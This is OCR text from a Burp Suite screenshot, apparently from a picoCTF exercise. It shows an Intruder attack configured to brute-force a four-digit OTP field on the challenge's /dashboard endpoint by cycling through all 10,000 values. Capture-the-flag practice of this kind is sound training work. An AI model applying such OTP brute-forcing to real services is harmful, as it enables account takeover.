 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.5.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 × +
Sniper attack
Start attack
Target http://titan.picoctf.net:60808
Update Host header to match target
Positions Add § Clear § Auto §
1 POST /dashboard HTTP/1.1
2 Host: titan.picoctf.net:60808
3 Content-Length: 9
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://titan.picoctf.net:60808
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://titan.picoctf.net:60808/dashboard
12 Accept-Encoding: gzip, deflate, br
13 Cookie: session=
14 Connection: keep-alive
15
16 otp=§o1234§
Search
1 highlight 1 payload position Length: 882
Event log (1) All issues
Payloads
Payload position: All payload positions
Payload type: Numbers
Payload count: 10,000
Request count: 10,000
Payload configuration
This payload type generates numeric payloads within a given range and in a specified
format.
Number range
Type: Sequential Random
From: 0000
To: 9999
Step: 1
How many:
Number format
Base: Decimal Hex
Min integer digits: 4
Max integer digits: 4
Min fraction digits: 0
Max fraction digits: 0
Examples
0001
4321
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.
Add
Edit
Remove
Enabled Rule
§ Payloads
Resource pool
Settings
Memory: 127.1MB
Disabled